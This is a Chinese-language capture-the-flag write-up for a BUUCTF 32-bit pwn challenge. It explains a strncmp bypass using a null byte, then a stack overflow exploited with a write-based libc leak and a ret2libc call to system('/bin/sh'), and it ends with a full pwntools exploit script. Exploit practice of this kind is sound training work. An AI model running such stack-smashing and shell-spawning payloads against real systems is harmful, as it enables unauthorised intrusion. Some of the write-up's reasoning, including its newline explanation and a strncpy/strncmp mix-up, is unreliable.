- Checksec和file一下文件，nx开
- 放入32位ida看一下
主函数的思路大概是：生成一个随机数，把这个随机数作为参数传进sub_804871F()函数里，然后将该函数返回的结果作为参数再传进sub_80487D0()里

sprintf（）函数将生成的随机数a1加到了s[32]的数组中。这里题目有read函数，但是没有栈溢出的可能，读入buf之后，读取buf的长度，然后比较buf和s字符串的大小（比较长度为前v1个字符）。

此时如果strncmp（）的结果不为0，则直接退出程序。因此我们第一个目的：使strncmp结果为0
sub_804871F()函数会将buf[7]作为参数传进来，将它的ASCII码比对，看到全程序中唯一一个存在栈溢出漏洞可能性的地方。但是必须满足a1的ASCII码值能达到栈溢出的大小。第二个目的：使a1的ASCII码值（sub_804871F()函数里的buf[7]的ASCII码值尽量大
- 我们要先要他strncpy为0，要是不为0则会退出
既然他是随机数，那么就没法控制，所以我们想办法控制n，让他为0，0=0所以一定是0
- 要让a1很大，才能让read实现栈溢出读取更多数据，给它赋值的时候发现普通的ascll码表没有符合条件的，只能用转义字符，为什么他不能直接赋很大的值呢？因为他是char类型需要用转义字符那就把它赋值为/xff，但是要注意在最前面有一个v6-1=0

这块我卡了很久为什么v6-1要做要求，可以小于7，等于7会覆盖值，大于7会破坏rop链而v6的值则在于我们输入了多少数字
payload = '\x00'+'\xff'*7
r.sendline(payload)
r.recvuntil("Correct\n")
但其实观察这个脚本我们还是输入了八个字节，还是会覆盖，但实则不然，真实情况是linux的操作系统，如果不输入换行符那么最后一个输入就会留在缓存区不被计算进去，就是输入-1

- 因为这道题没有/bin/sh函数和int80，所以要用libc来完成，用write函数来泄露libc的地址
write_plt = elf.plt["write"]
write_got = elf.got["write"]
main_addr = 0x08048825
payload1 = b'a'*0xe7+b'a'*4+p32(write_plt)+p32(main_addr)+p32(1)+p32(write_got)+p32(4)
r.sendline(payload1)
write_addr = u32(r.recv(4))
print(hex(write_addr))
- 总脚本
from pwn import *
from LibcSearcher import *
r = remote('node4.buuoj.cn',25501)
context.log_level = 'debug'
elf = ELF('/mnt/hgfs/ubuntu共享文件夹/BUUCTF/pwnn2')
payload = '\x00'+'\xff'*7
r.sendline(payload)
r.recvuntil("Correct\n")
write_plt = elf.plt["write"]
write_got = elf.got["write"]
main_addr = 0x08048825
payload1 = b'a'*0xe7+b'a'*4+p32(write_plt)+p32(main_addr)+p32(1)+p32(write_got)+p32(4)
r.sendline(payload1)
write_addr = u32(r.recv(4))
print(hex(write_addr))
libc = LibcSearcher("write",write_addr)
libc_base = write_addr - libc.dump("write")
system_addr = libc_base+libc.dump("system")
bin_sh_addr = libc_base+libc.dump("str_bin_sh")
r.sendline(payload)
r.recvuntil("Correct\n")
payload2 = b'a'*0xe7+b'a'*4+p32(system_addr)+p32(0)+p32(bin_sh_addr)
r.sendline(payload2)
r.interactive()

